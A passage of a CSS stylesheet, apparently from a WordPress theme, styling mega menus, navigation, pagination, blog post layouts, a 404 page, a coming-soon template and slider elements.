  .menu .is-mega-menu.mega-menu-style-2 .dropdown-submenu .menu-item-mega > a {
    text-transform: none;
    font-size: 16px;
    font-weight: 600;
    padding-top: 0;
    padding-bottom: 0;
  }
  .menu .is-mega-menu.mega-menu-style-2 .dropdown-submenu .menu-item-mega > a:after {
    display: none;
  }
  .menu .is-mega-menu.mega-menu-style-2 .dropdown-submenu li {
    padding-left: 15px;
    padding-right: 15px;
    text-align: center;
  }
  .menu .is-mega-menu.mega-menu-style-2 .dropdown-submenu li a {
    padding: 7px 0;
    font-size: 13px;
    transition: 0.5s;
    font-weight: 500;
  }
  .menu .is-mega-menu.mega-menu-style-2 .dropdown-submenu .mr-col {
    background-color: #f5f5f5;
    text-align: center;
    padding: 40px 10px 0 10px;
    position: relative;
    overflow: hidden;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-flex-wrap: wrap;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    align-items: center;
  }
  .menu .is-mega-menu.mega-menu-style-2 .dropdown-submenu .mr-col:hover {
    background-color: #ededed;
  }
  .menu .is-mega-menu.mega-menu-style-2 .dropdown-submenu .mr-col .menu-item-mega {
    width: 100%;
  }
  .menu .is-mega-menu.mega-menu-style-2 .dropdown-submenu .mr-col .menu-item-mega > a {
    transform: translate3d(0, 5px, 0);
    transition: 0.35s;
  }
  .menu .is-mega-menu.mega-menu-style-2 .dropdown-submenu .mr-col .mega-menu-submenu {
    transition: 0.35s;
  }
  .menu .is-mega-menu.mega-menu-style-2 .dropdown-submenu .mr-col.hide-sub-menu .mega-menu-submenu {
    opacity: 0;
    height: 0;
    transform: translate3d(0, -20px, 0);
  }
  .menu .is-mega-menu.mega-menu-style-2 .dropdown-submenu .mr-col:hover .mega-menu-submenu {
    opacity: 1;
    height: auto;
    margin-top: 20px;
    transform: translate3d(0, 0, 0);
  }
  .menu .is-mega-menu.mega-menu-style-2 .dropdown-submenu .mr-col:hover .menu-item-mega > a {
    transform: translate3d(0, 0, 0);
  }
  .menu .is-mega-menu.mega-menu-style-2 .dropdown-submenu .mr-col:hover .mega-content .image-bottom {
    bottom: -60px;
  }
  .menu .is-mega-menu.mega-menu-style-2 .dropdown-submenu .mr-col .mega-content .image-bottom {
    position: absolute;
    bottom: 0;
    left: 50%;
    transform: translate(-50%, 0);
    transition: 0.35s;
  }
  .menu .is-mega-menu.mega-menu-style-2 .dropdown-submenu ul {
    background-color: transparent;
    padding: 0;
  }
  .menu li a .items-badge {
    position: absolute;
    right: 0;
    top: 8px;
  }
  .menu li a .items-badge > span {
    position: absolute;
    left: 0;
    top: 0;
    opacity: 0;
    margin-left: 10px;
  }
  .menu li a .items-badge > span:last-child {
    opacity: 1;
  }
  .menu li.menu-item-account,
  .menu li.menu-item-search,
  .menu li.menu-item-currency,
  .menu li.menu-item-language {
    display: none;
  }
  .menu .hot-badge,
  .menu .new-badge,
  .menu .trending-badge {
    font-family: Montserrat, "Times New Roman", Times, serif;
    font-size: 10px;
    color: #cc3333;
    font-weight: 700;
    text-transform: uppercase;
    background-color: transparent;
  }
  .menu .hot-badge {
    color: #f08a47;
  }
  .menu .trending-badge {
    color: #0099cc;
  }
  .primary-nav {
    padding-top: 30px;
  }
  .primary-nav > ul > li {
    padding: 0 20px 33px;
    line-height: 1;
  }
  .primary-nav > ul > li > a {
    font-family: Montserrat, "Times New Roman", Times, serif;
    font-weight: 400;
  }
  .primary-nav > ul > li:first-child {
    padding-left: 0;
  }
  .primary-nav > ul > li.menu-item:last-child {
    padding-right: 0;
  }
  .primary-nav > ul > li.menu-item-has-children > a {
    position: relative;
  }
  .primary-nav > ul > li.menu-item-has-children > a:after {
    content: "\f3d0";
    display: inline-block;
    font: normal normal normal 14px/1 ionicons;
    text-rendering: auto;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    transform: translate(0, 0);
    padding-left: 10px;
  }
  .primary-nav > ul > li.current-menu-parent > a,
  .primary-nav > ul > li.current-menu-item > a,
  .primary-nav > ul > li.current-menu-ancestor > a,
  .primary-nav > ul > li:hover > a {
    color: #990000;
  }
  .primary-nav > ul > li.menu-item-account,
  .primary-nav > ul > li.menu-item-search,
  .primary-nav > ul > li.menu-item-currency,
  .primary-nav > ul > li.menu-item-language {
    display: none;
  }
  .menu a i {
    margin-right: 10px;
  }
  .navbars-icon {
    transition: 0.4s;
    display: inline-block;
    height: 25px;
    width: 20px;
    position: relative;
  }
  .navbars-icon .navbars-line {
    transition: 0.4s;
    display: inline-block;
    width: 19px;
    height: 2px;
    background-color: #000;
    position: absolute;
    top: 50%;
    margin-top: -1px;
    left: 0;
  }
  .navbars-icon .navbars-line:before,
  .navbars-icon .navbars-line:after {
    content: "";
    position: absolute;
    display: block;
    width: 100%;
    height: 2px;
    background-color: #000;
    transform-origin: 3px center;
    transition: 0.3s;
  }
  .navbars-icon .navbars-line:before {
    top: -6px;
  }
  .navbars-icon .navbars-line:after {
    bottom: -6px;
  }
  .toggle-nav:hover .navbars-icon .navbars-line {
    transform: none;
  }
  .toggle-nav:hover .navbars-icon .navbars-line:before {
    transform: translate3d(11px, 1px, 0) rotate(45deg) scaleX(0.5);
    opacity: 1;
    top: -6px;
  }
  .toggle-nav:hover .navbars-icon .navbars-line:after {
    transform: translate3d(11px, -1px, 0) rotate(-45deg) scaleX(0.5);
    bottom: -6px;
    transform-origin: 4px 3px;
  }
  .toggle-nav.active .navbars-icon .navbars-line {
    transform: rotate(225deg);
  }
  .toggle-nav.active .navbars-icon .navbars-line:before {
    opacity: 0;
    top: 0;
    transform: rotate(0);
    transition: 0.1s;
  }
  .toggle-nav.active .navbars-icon .navbars-line:after {
    bottom: 0;
    transform: rotate(270deg);
    transform-origin: center center;
  }
  /*--------------------------------------------------------------
  6.0 - Content
  --------------------------------------------------------------*/
  /**
   * 6.1 Posts and Pages
   */
  .post-pagination {
    clear: both;
    padding-top: 70px;
    text-align: center;
  }
  .post-pagination .navigation .page-numbers {
    font-family: Montserrat, "Times New Roman", Times, serif;
    font-size: 16px;
    color: #ccc;
    font-weight: 700;
    margin: 0 7px;
    padding: 0 3px;
    position: relative;
    transition: all 0.5s;
    text-decoration: none;
  }
  .post-pagination .navigation .page-numbers:after {
    position: absolute;
    bottom: 0;
    right: 0;
    width: 0;
    content: "";
    transition: all 0.35s;
    background-color: #000;
    height: 1px;
  }
  .post-pagination .navigation .page-numbers.current,
  .post-pagination .navigation .page-numbers:hover {
    color: #000;
  }
  .post-pagination .navigation .page-numbers.current:after,
  .post-pagination .navigation .page-numbers:hover:after {
    width: 100%;
    left: 0;
    right: auto;
  }
  .post-pagination .navigation .prev {
    text-indent: -9999px;
    display: inline-block;
    position: relative;
    padding-right: 20px;
  }
  .post-pagination .navigation .prev:before {
    content: '\23';
    display: inline-block;
    font: normal normal normal 14px/1 ElegantIcons;
    text-rendering: auto;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    transform: translate(0, 0);
    position: absolute;
    top: 0;
    left: 0;
    text-indent: 0;
    font-size: 24px;
  }
  .post-pagination .navigation .prev:after {
    display: none;
  }
  .post-pagination .navigation .next {
    display: inline-block;
    position: relative;
    padding-left: 20px;
    text-indent: -9999px;
  }
  .post-pagination .navigation .next:before {
    content: '\24';
    display: inline-block;
    font: normal normal normal 14px/1 ElegantIcons;
    text-rendering: auto;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    transform: translate(0, 0);
    position: absolute;
    top: 0;
    left: 0;
    text-indent: 0;
    font-size: 24px;
  }
  .post-pagination .navigation .next:after {
    display: none;
  }
  .blog-nav-view-full .post-pagination {
    padding-top: 60px;
  }
  .blog-nav-view-full .post-pagination .navigation {
    position: relative;
  }
  .blog-nav-view-full .post-pagination .navigation .prev,
  .blog-nav-view-full .post-pagination .navigation .next {
    display: inline-block;
    position: absolute;
    top: 0;
    left: 0;
    text-transform: uppercase;
    text-indent: 0;
    padding-left: 35px;
    padding-right: 35px;
  }
  .blog-nav-view-full .post-pagination .navigation .prev:before,
  .blog-nav-view-full .post-pagination .navigation .next:before {
    background-color: #ebf0f1;
    width: 60px;
    height: 60px;
    position: absolute;
    top: -18px;
    left: 0;
    content: "";
    z-index: -1;
    transition: 0.35s;
  }
  .blog-nav-view-full .post-pagination .navigation .prev:after,
  .blog-nav-view-full .post-pagination .navigation .next:after {
    display: none;
  }
  .blog-nav-view-full .post-pagination .navigation .prev:hover:before,
  .blog-nav-view-full .post-pagination .navigation .next:hover:before {
    width: 100%;
  }
  .blog-nav-view-full .post-pagination .navigation .next {
    right: 0;
    left: auto;
  }
  .blog-nav-view-full .post-pagination .navigation .next:before {
    right: 0;
    left: auto;
  }
  .filters-dropdown {
    padding-left: 15px;
    padding-right: 15px;
    margin-bottom: 70px;
  }
  .filters-dropdown ul {
    padding: 0;
    margin: 0;
  }
  .filters-dropdown ul li {
    list-style: none;
    display: inline-block;
    font-family: Montserrat, "Times New Roman", Times, serif;
    font-size: 14px;
    text-transform: uppercase;
    padding: 0 20px;
    margin-bottom: 0;
  }
  .filters-dropdown ul li:first-child {
    padding-left: 0;
  }
  .filters-dropdown ul li a {
    color: #999;
    position: relative;
    transition: all 0.5s;
    text-decoration: none;
  }
  .filters-dropdown ul li a:after {
    position: absolute;
    bottom: 0;
    right: 0;
    width: 0;
    content: "";
    transition: all 0.35s;
    background-color: #000;
    height: 1px;
  }
  .filters-dropdown ul li a.selected,
  .filters-dropdown ul li a:hover {
    color: #000;
  }
  .filters-dropdown ul li a.selected:after,
  .filters-dropdown ul li a:hover:after {
    width: 100%;
    left: 0;
    right: auto;
  }
  .full-content .filters-dropdown {
    text-align: center;
  }
  .format-gallery-slider ul li {
    list-style: none;
    margin-bottom: 0;
  }
  .format-gallery-slider .owl-carousel {
    overflow: hidden;
    margin: 0;
    padding: 0;
  }
  .format-gallery-slider .owl-carousel .owl-buttons div {
    width: 34px;
    height: 34px;
    line-height: 34px;
    background-color: rgba(0, 0, 0, 0.5);
    transition: 0.5s;
    overflow: hidden;
  }
  .format-gallery-slider .owl-carousel .owl-buttons div:hover {
    background-color: rgba(0, 0, 0, 0.7);
  }
  .format-gallery-slider .owl-carousel .owl-buttons div span {
    font-size: 19px;
    color: #ccc;
  }
  .format-gallery-slider .owl-carousel .owl-buttons div:hover span {
    color: #fff;
  }
  .single-post-format .format-gallery-slider .owl-carousel div {
    width: auto;
    height: auto;
    background-color: transparent;
    color: #fff;
    font-size: 18px;
    font-family: Montserrat, "Times New Roman", Times, serif;
    font-weight: 400;
    transition: 0.7s;
    overflow: initial;
  }
  .single-post-format .format-gallery-slider .owl-carousel div span {
    text-transform: uppercase;
    transform: rotate(270deg);
    transform-origin: left top;
    display: block;
    letter-spacing: 5px;
    font-family: Montserrat, "Times New Roman", Times, serif;
  }
  .single-post-format .format-gallery-slider .owl-carousel div span:before {
    display: none;
  }
  .single-post-format .format-gallery-slider .owl-carousel div:hover {
    background-color: transparent;
  }
  .single-post-format .format-gallery-slider .owl-carousel .owl-prev {
    left: 70px;
  }
  .single-post-format .format-gallery-slider .owl-carousel .owl-next {
    right: 70px;
  }
  .single-post-format .format-gallery-slider .owl-carousel .owl-next span {
    transform: rotate(90deg);
    transform-origin: right top;
  }
  .blog-wapper {
    margin-bottom: 50px;
  }
  .blog-wapper:nth-child( 2n+1 ) {
    clear: both;
  }
  .blog-wapper.col-md-4:nth-child( 2n+1 ) {
    clear: none;
  }
  .blog-wapper.col-md-4:nth-child( 3n+1 ) {
    clear: both;
  }
  .blog-wapper .entry-title {
    font-size: 18px;
    font-weight: 600;
    letter-spacing: -1px;
    margin-top: 13px;
    margin-bottom: 30px;
  }
  .blog-wapper .entry-title a {
    color: #000;
    position: relative;
    transition: 0.5s;
    line-height: 1.5;
    font-family: Poppins, Arial, sans-serif;
  }
  .blog-wapper .entry-title a:hover {
    text-decoration: underline;
  }
  .blog-wapper .category-links {
    display: none;
  }
  .blog-wapper .entry-header {
    margin-bottom: 0;
    border: none;
    padding: 0;
  }
  .blog-wapper .entry-header .entry-format {
    padding-bottom: 20px;
  }
  .blog-wapper .entry-desc {
    display: none;
  }
  .blog-wapper .entry-metas {
    color: #ccc;
    font-size: 13px;
  }
  .blog-wapper .entry-metas .entry-meta {
    color: #666;
    font-size: 13px;
  }
  .blog-wapper .entry-metas .entry-meta:hover {
    color: #000;
  }
  .blog-wapper .entry-metas .entry-author,
  .blog-wapper .entry-metas .entry-tags {
    display: none;
  }
  .blog-wapper .entry-footer .readmore {
    font-size: 13px;
    color: #999999;
    text-transform: capitalize;
    font-style: normal;
    font-weight: 600;
    position: relative;
    padding-right: 25px;
    transition: 0.5s;
  }
  .blog-wapper .entry-footer .readmore:after {
    position: absolute;
    content: '\24';
    display: inline-block;
    font: normal normal normal 14px/1 ElegantIcons;
    text-rendering: auto;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    transform: translate(0, 0);
    right: 0;
    top: 2px;
    font-size: 18px;
  }
  .blog-wapper .entry-footer .readmore:hover {
    color: #990000;
  }
  .entry-format.format-link .link-block {
    color: #fff;
    font-size: 24px;
    font-style: normal;
    font-weight: 300;
    position: relative;
    display: block;
    margin: 0;
    padding: 30px 30px 30px 80px;
    background-color: #27282b;
    line-height: 1.1;
  }
  .entry-format.format-link .link-block:hover {
    color: #990000;
  }
  .entry-format.format-quote blockquote {
    color: #fff;
    font-size: 24px;
    font-style: normal;
    font-weight: 300;
    position: relative;
    display: block;
    margin: 0;
    padding: 30px 30px 30px 80px;
    background-color: #27282b;
    line-height: 1.1;
  }
  .entry-format.format-quote blockquote:before {
    position: absolute;
    left: 30px;
    top: 33px;
    color: #fff;
    content: "\f347";
    display: inline-block;
    font: normal normal normal 14px/1 ionicons;
    text-rendering: auto;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    transform: translate(0, 0);
    font-size: 30px;
  }
  .entry-format.format-quote blockquote cite {
    font-style: italic;
    font-size: 14px;
    display: block;
    margin-top: 10px;
    color: #fff;
  }
  .entry-format.format-quote blockquote cite a {
    color: #fff;
  }
  .entry-format.format-quote blockquote cite a:hover {
    color: #990000;
  }
  .entry-format.format-gallery .format-gallery-slider .owl-carousel .owl-buttons .owl-prev {
    left: 10px;
  }
  .entry-format.format-gallery .format-gallery-slider .owl-carousel .owl-buttons .owl-next {
    right: 10px;
  }
  .entry-format.format-audio .wp-audio-shortcode {
    clear: none;
  }
  .entry-format.has-thumb {
    position: relative;
  }
  .entry-format.has-thumb iframe,
  .entry-format.has-thumb .audio-player,
  .entry-format.has-thumb blockquote,
  .entry-format.has-thumb .link-block {
    height: auto;
    position: absolute;
    bottom: 15px;
    left: 15px;
    right: 15px;
  }
  .entry-format.has-thumb iframe {
    padding: 0 15px;
    width: 100%;
    left: 0;
    right: 0;
  }
  .blog-view-list .blog-wapper .entry-content {
    padding-top: 40px;
    text-align: center;
  }
  .blog-view-list .blog-wapper .entry-content .entry-title {
    font-size: 24px;
    font-weight: 500;
    margin: 0 0 20px 0;
  }
  .blog-view-list .blog-wapper .entry-content .entry-title a {
    color: #000;
  }
  .blog-view-list .blog-wapper .entry-content .entry-title a:focus {
    text-decoration: none;
  }
  .blog-view-list .blog-wapper .entry-metas .entry-meta {
    color: #999;
    text-transform: capitalize;
  }
  .blog-view-list .blog-wapper .entry-metas a {
    color: #999;
  }
  .blog-view-list .blog-wapper .entry-metas a:hover {
    color: #000;
  }
  .blog-view-list .blog-wapper .entry-metas .category-links,
  .blog-view-list .blog-wapper .entry-metas .entry-author {
    display: inline-block;
  }
  .blog-view-list .blog-wapper .entry-metas .entry-meta {
    padding-left: 10px;
    padding-right: 15px;
    position: relative;
  }
  .blog-view-list .blog-wapper .entry-metas .entry-meta:before {
    position: absolute;
    content: "";
    height: 14px;
    width: 1px;
    background-color: #999;
    right: 0;
    top: 2px;
  }
  .blog-view-list .blog-wapper .entry-metas .category-links:before {
    display: none;
  }
  .blog-view-list .blog-wapper .entry-desc {
    color: #666;
    display: block;
    max-width: 830px;
    margin: 30px auto;
  }
  .blog-view-list .blog-wapper .entry-footer {
    text-align: center;
  }
  .blog-view-list .blog-wapper .entry-footer .readmore {
    text-transform: uppercase;
  }
  .blog-view-list .blog-wapper .entry-footer .readmore:after {
    top: 0;
  }
  .entry-header {
    float: left;
    width: 100%;
    border-bottom: 1px solid #e1e1e1;
    padding-bottom: 20px;
    margin-bottom: 30px;
  }
  .entry-header .post-author-box {
    position: relative;
    float: left;
    min-height: 70px;
    font-size: 13px;
    color: #999;
    text-transform: capitalize;
    margin-right: 60px;
  }
  .entry-header .post-author-box .post-author-avatar {
    position: absolute;
    top: -10px;
    left: 0;
  }
  .entry-header .post-author-box .post-author-avatar img {
    max-width: 70px;
    border-radius: 100%;
  }
  .entry-header .post-author-box .post-author-desc {
    padding-left: 100px;
  }
  .entry-header .post-author-box .post-author-desc strong {
    font-size: 16px;
    font-weight: 600;
    letter-spacing: -1px;
    text-transform: uppercase;
    color: #000;
    margin-bottom: 5px;
    display: block;
  }
  .entry-header .mb-post-meta {
    float: left;
    margin-right: 60px;
    font-size: 13px;
    color: #999;
    text-transform: capitalize;
  }
  .entry-header .mb-post-meta:last-child {
    margin-right: 0;
  }
  .entry-header .mb-post-meta a {
    font-size: 13px;
    color: #999;
  }
  .entry-header .mb-post-meta a:hover {
    color: #000;
  }
  .entry-header .mb-post-meta strong {
    font-size: 16px;
    font-weight: 600;
    letter-spacing: -1px;
    text-transform: uppercase;
    color: #000;
    margin-bottom: 5px;
    display: block;
  }
  .entry-content {
    clear: both;
    line-height: 2;
    color: #666;
  }
  .entry-footer {
    overflow: hidden;
    margin-top: 35px;
    clear: both;
  }
  .entry-footer .footer-socials strong {
    float: left;
    font-size: 16px;
    text-transform: uppercase;
    color: #000;
    font-weight: 600;
    padding-right: 12px;
  }
  .entry-footer .footer-socials .social-links {
    float: left;
  }
  .entry-footer .footer-socials .social-links a {
    font-size: 16px;
    color: #999;
    padding: 0 8px;
  }
  .entry-footer .footer-socials .social-links a:hover {
    color: #cc3333;
  }
  .related-post .related-title {
    font-size: 24px;
    font-weight: 600;
    letter-spacing: -1px;
    color: #000;
    margin: 80px 0 50px;
    padding-bottom: 25px;
    border-bottom: 1px solid #e1e1e1;
    font-family: Poppins, Arial, sans-serif;
  }
  .single-post-format {
    text-align: center;
  }
  .format-video {
    position: relative;
  }
  .format-video video {
    object-fit: cover;
    width: 100%;
    display: block;
    height: auto;
  }
  .format-video .status {
    font-size: 19px;
    width: 56px;
    height: 56px;
    text-align: center;
    line-height: 59px;
    padding-left: 3px;
    border-radius: 100%;
    background-color: #fff;
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
    cursor: pointer;
    color: #000;
  }
  .blog-navigation-ajax .post-pagination .navigation .page-numbers,
  .portfolio-navigation-ajax .post-pagination .navigation .page-numbers {
    display: none;
  }
  .blog-navigation-ajax .post-pagination .navigation .page-numbers.next,
  .portfolio-navigation-ajax .post-pagination .navigation .page-numbers.next {
    display: inline-block;
    font-size: 18px;
    color: #000;
    font-weight: 400;
    text-transform: uppercase;
    border-radius: 0;
    letter-spacing: 15px;
    font-family: Montserrat, "Times New Roman", Times, serif;
    text-indent: 0;
    position: inherit;
  }
  .blog-navigation-ajax .post-pagination .navigation .page-numbers.next:before,
  .portfolio-navigation-ajax .post-pagination .navigation .page-numbers.next:before,
  .blog-navigation-ajax .post-pagination .navigation .page-numbers.next.current,
  .portfolio-navigation-ajax .post-pagination .navigation .page-numbers.next.current {
    display: none;
  }
  .blog-navigation-ajax .post-pagination .navigation .page-numbers.next .dots-loading span,
  .portfolio-navigation-ajax .post-pagination .navigation .page-numbers.next .dots-loading span {
    animation-name: dot-amimation;
    animation-duration: 1s;
    animation-iteration-count: infinite;
    display: inline-block;
  }
  .blog-navigation-ajax .post-pagination .navigation .page-numbers.next .dots-loading span:nth-child(6),
  .portfolio-navigation-ajax .post-pagination .navigation .page-numbers.next .dots-loading span:nth-child(6) {
    animation-delay: 1.2s;
  }
  .blog-navigation-ajax .post-pagination .navigation .page-numbers.next .dots-loading span:nth-child(5),
  .portfolio-navigation-ajax .post-pagination .navigation .page-numbers.next .dots-loading span:nth-child(5) {
    animation-delay: 1s;
  }
  .blog-navigation-ajax .post-pagination .navigation .page-numbers.next .dots-loading span:nth-child(4),
  .portfolio-navigation-ajax .post-pagination .navigation .page-numbers.next .dots-loading span:nth-child(4) {
    animation-delay: 0.8s;
  }
  .blog-navigation-ajax .post-pagination .navigation .page-numbers.next .dots-loading span:nth-child(3),
  .portfolio-navigation-ajax .post-pagination .navigation .page-numbers.next .dots-loading span:nth-child(3) {
    animation-delay: 0.6s;
  }
  .blog-navigation-ajax .post-pagination .navigation .page-numbers.next .dots-loading span:nth-child(2),
  .portfolio-navigation-ajax .post-pagination .navigation .page-numbers.next .dots-loading span:nth-child(2) {
    animation-delay: 0.4s;
  }
  .blog-navigation-ajax .post-pagination .navigation .page-numbers.next .dots-loading span:nth-child(1),
  .portfolio-navigation-ajax .post-pagination .navigation .page-numbers.next .dots-loading span:nth-child(1) {
    animation-delay: 0.2s;
  }
  .blog-navigation-ajax .post-pagination .navigation .page-numbers.next .loading-2 span,
  .portfolio-navigation-ajax .post-pagination .navigation .page-numbers.next .loading-2 span {
    width: 10px;
    height: 10px;
    border-radius: 50%;
    margin: 0 2px;
    display: inline-block;
    background-color: #999;
  }
  .error404 {
    height: 100%;
    overflow: hidden;
  }
  .error404 .topbar {
    display: none;
  }
  .error404 .site-header {
    margin-top: 0;
  }
  .error404.header-top-style-8 .site-header,
  .error404.header-top-style-9 .site-header,
  .error404.header-top-style-10 .site-header {
    background-color: transparent;
  }
  .error404.header-top-style-8 .site-header .menu-sidebar .menu-sideextra .menu-item-cart .cart-contents,
  .error404.header-top-style-9 .site-header .menu-sidebar .menu-sideextra .menu-item-cart .cart-contents,
  .error404.header-top-style-10 .site-header .menu-sidebar .menu-sideextra .menu-item-cart .cart-contents,
  .error404.header-top-style-8 .site-header .menu-sidebar .menu-sideextra .menu-item-account > a,
  .error404.header-top-style-9 .site-header .menu-sidebar .menu-sideextra .menu-item-account > a,
  .error404.header-top-style-10 .site-header .menu-sidebar .menu-sideextra .menu-item-account > a {
    color: #fff;
  }
  .error404.header-top-style-8 .site-header .primary-nav,
  .error404.header-top-style-9 .site-header .primary-nav,
  .error404.header-top-style-10 .site-header .primary-nav {
    border: none;
  }
  .error404.header-top-style-8 .site-header .products-search ::-webkit-input-placeholder,
  .error404.header-top-style-9 .site-header .products-search ::-webkit-input-placeholder,
  .error404.header-top-style-10 .site-header .products-search ::-webkit-input-placeholder {
    /* Chrome/Opera/Safari */
    color: #fff;
  }
  .error404.header-top-style-8 .site-header .products-search ::-moz-placeholder,
  .error404.header-top-style-9 .site-header .products-search ::-moz-placeholder,
  .error404.header-top-style-10 .site-header .products-search ::-moz-placeholder {
    /* Firefox 19+ */
    color: #fff;
  }
  .error404.header-top-style-8 .site-header .products-search :-ms-input-placeholder,
  .error404.header-top-style-9 .site-header .products-search :-ms-input-placeholder,
  .error404.header-top-style-10 .site-header .products-search :-ms-input-placeholder {
    /* IE 10+ */
    color: #fff;
  }
  .error404.header-top-style-8 .site-header .products-search :-moz-placeholder,
  .error404.header-top-style-9 .site-header .products-search :-moz-placeholder,
  .error404.header-top-style-10 .site-header .products-search :-moz-placeholder {
    /* Firefox 18- */
    color: #fff;
  }
  .error404.header-top-style-8 .site-header .products-search:before,
  .error404.header-top-style-9 .site-header .products-search:before,
  .error404.header-top-style-10 .site-header .products-search:before {
    color: #fff;
  }
  .error404.header-top-style-8 .site-header .products-search .search-field,
  .error404.header-top-style-9 .site-header .products-search .search-field,
  .error404.header-top-style-10 .site-header .products-search .search-field {
    border-color: #fff;
    color: #fff;
  }
  .error404.header-top-style-11.my-account-page-transparent .site-content {
    padding-top: 350px;
  }
  .error404.header-top-style-11 .menu-sideextra .menu-item-yith > a,
  .error404.header-top-style-11 .menu-sideextra .menu-item-cart .cart-contents,
  .error404.header-top-style-11 .menu-sideextra .menu-item-account > a {
    color: #fff;
  }
  .error404 .site-content {
    display: flex;
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    flex-wrap: wrap;
    padding: 0;
    min-height: 100vh;
    align-content: center;
    background-size: cover;
    box-sizing: border-box;
    position: relative;
  }
  .error404 .site-content:before {
    background-color: rgba(0, 0, 0, 0.75);
    content: "";
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
  }
  .error404 .site-content:after {
    content: '';
    width: 100%;
    height: 0;
    overflow: hidden;
    visibility: hidden;
    display: block;
  }
  .error404 .content-area {
    width: 100%;
    position: relative;
    z-index: 10;
  }
  .error404 .not-found {
    color: #fff;
  }
  .error404 .not-found .page-title {
    font-size: 150px;
    font-family: Oswald, "Times New Roman", Times, serif;
    margin: 0;
    line-height: 1;
    font-weight: 400;
    color: #fff;
  }
  .error404 .not-found .page-content h3 {
    font-weight: 600;
    font-size: 30px;
    margin-bottom: 10px;
    margin-top: 40px;
    text-transform: uppercase;
    font-family: Poppins, Arial, sans-serif;
    color: #fff;
  }
  .error404 .not-found .page-content p a {
    color: #990000;
    display: inline-block;
    line-height: 1;
    border-bottom: 1px solid #990000;
  }
  .error404 .not-found .page-content .search-form {
    position: relative;
    overflow: hidden;
    width: 370px;
    margin: 40px auto 0;
  }
  .error404 .not-found .page-content .search-form label {
    display: block;
    margin-bottom: 0;
  }
  .error404 .not-found .page-content .search-form label .search-field {
    width: 100%;
    padding: 0 45px 0 25px;
    color: #999;
    height: 53px;
    line-height: 53px;
    border-radius: 25px;
    border: none;
  }
  .error404 .not-found .page-content .search-form label .search-field:focus {
    outline: none;
  }
  .error404 .not-found .page-content .search-form label ::-webkit-input-placeholder {
    /* Chrome/Opera/Safari */
    color: #999;
  }
  .error404 .not-found .page-content .search-form label ::-moz-placeholder {
    /* Firefox 19+ */
    color: #999;
  }
  .error404 .not-found .page-content .search-form label :-ms-input-placeholder {
    /* IE 10+ */
    color: #999;
  }
  .error404 .not-found .page-content .search-form label :-moz-placeholder {
    /* Firefox 18- */
    color: #999;
  }
  .error404 .not-found .page-content .search-form .search-submit {
    position: absolute;
    top: 12px;
    right: 16px;
    width: 20px;
    height: 20px;
    background: transparent;
    border: none;
    text-indent: -9999px;
  }
  .error404 .not-found .page-content .search-form:before {
    content: "\55";
    font-family: 'ElegantIcons';
    position: absolute;
    width: 20px;
    height: 20px;
    top: 12px;
    right: 16px;
    color: #999;
    text-align: center;
    font-size: 18px;
  }
  .error404.page-header-no-bg .site-content:before {
    display: none;
  }
  .error404.page-header-no-bg .not-found {
    color: #000;
  }
  .error404.page-header-no-bg .not-found .page-content .search-form label .search-field {
    border: 1px solid #999;
  }
  .page-template-template-coming-soon .coming-header {
    position: absolute;
    top: 55px;
    left: 60px;
    right: 60px;
    z-index: 999;
  }
  .page-template-template-coming-soon.admin-bar .coming-header {
    top: 87px;
  }
  .page-template-template-coming-soon .logo-coming {
    float: left;
  }
  .page-template-template-coming-soon .logo-coming img {
    max-width: 100px;
    max-height: 55px;
  }
  .page-template-template-coming-soon .coming-socials {
    width: 50%;
    float: right;
    text-align: right;
    margin-top: 5px;
  }
  .page-template-template-coming-soon .coming-socials h3 {
    display: inline-block;
    font-size: 13px;
    text-transform: uppercase;
    font-weight: 400;
    color: #fff;
    margin: 10px 0 0 0;
    float: right;
    margin-right: 80px;
  }
  .page-template-template-coming-soon .coming-socials .socials-list {
    float: right;
  }
  .page-template-template-coming-soon .coming-socials a {
    font-size: 22px;
    padding-top: 3px;
    color: #fff;
    padding-left: 25px;
  }
  .page-template-template-coming-soon .coming-socials a:hover {
    color: #990000;
  }
  .page-template-template-coming-soon .coming-socials a:first-child {
    padding-left: 0;
  }
  .page-template-template-coming-soon .location-coming {
    position: absolute;
    bottom: 50px;
    left: 60px;
    z-index: 999;
  }
  .page-template-template-coming-soon .location-coming .title {
    text-transform: uppercase;
    color: #fff;
  }
  .page-template-template-coming-soon .location-coming .desc {
    color: #ccc;
  }
  .page-template-template-coming-soon .phone-coming {
    position: absolute;
    bottom: 50px;
    right: 60px;
    z-index: 999;
    text-align: right;
  }
  .page-template-template-coming-soon .phone-coming .title {
    text-transform: uppercase;
    color: #fff;
  }
  .page-template-template-coming-soon .phone-coming .desc {
    color: #ccc;
  }
  .rev_slider .primary-color {
    color: #990000;
  }
  .rev_slider .mr-layer-2 {
    text-transform: uppercase;
    letter-spacing: 8px;
  }
  .rev_slider .mr-button2 {
    position: relative;
    padding: 0 30px !important;
  }
  .rev_slider .mr-button2:before {
    position: absolute;
    background-color: #e3f0f3;
    top: -17px;
    right: 0;
    content: "";
    width: 50%;
    height: 50px;
    z-index: -1;
    transition: 0.35s;
  }
  .rev_slider .mr-button2:hover:before {
    width: 100%;
  }
  .rev_slider .mr-button3 {
    position: relative;
  }
  .rev_slider .mr-button3:hover:before {
    background-color: #990000;
  }
  .rev_slider .mr-button3:before {
    position: absolute;
    width: 100%;
    height: 1px;
    content: "";
    background-color: #000;
    bottom: 0;
    left: 0;
  }
  .rev_slider .mr-social .mr-link {
    transition: all 0.5s !important;
    font-size: 28px;
    color: #ccc;
  }
  .rev_slider .mr-social .mr-link:hover {
    color: #fff;
  }
  .rev_slider .mr-social .mr-link1 {
    font-size: 28px;
    color: #a9b5b6;
    transition: all 0.5s !important;
  }
  .rev_slider .mr-social .mr-link1:hover {
    color: #990000;
  }
  .rev_slider .tp-tab .tp-tab-desc {
    font-size: 12px;
    font-family: Montserrat, "Times New Roman", Times, serif;
    color: rgba(0, 0, 0, 0.3);
    letter-spacing: 3px;
